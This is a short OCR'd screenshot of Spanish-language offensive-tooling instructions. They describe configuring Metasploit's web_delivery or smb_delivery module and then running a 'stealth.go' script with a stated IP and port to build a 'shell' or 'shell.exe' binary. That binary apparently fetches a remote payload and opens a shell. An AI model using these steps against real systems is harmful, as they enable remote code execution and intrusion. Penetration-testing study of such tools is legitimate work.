
1.- Configura el módulo Metasploit web_delivery o
smb_delivery según lo deseado. Ten en cuenta
que para el módulo web_delivery se necesita
establecer el parámetro URIPATH y en el módulo
smb_delivery se debe establecer el parámetro
SHARE y dejar sin configurar el parámetro
FOLDER_NAME.
2.- Ejecuta el módulo stealth.go para crear un
binario llamado shell (* nix) o shell.exe
(Windows):
go run stealth.go ps 10.10.10.1 8080